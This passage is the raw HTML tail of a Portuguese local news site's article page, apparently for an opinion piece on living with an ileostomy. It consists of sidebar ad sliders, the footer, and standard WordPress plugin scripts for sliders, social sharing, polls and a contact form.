                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Viver com uma ileostomia &#8211; Artigo de opini\u00e3o de Liliana Grilo Miranda","url":"https:\/\/santotirsodigital.pt\/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2020\/10\/LILIANA_renamed-702x335.jpg","width":702,"height":335},"datePublished":"2020-10-16T13:37:23+01:00","dateModified":"2020-10-16T13:37:23+01:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"482b27fb4b","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
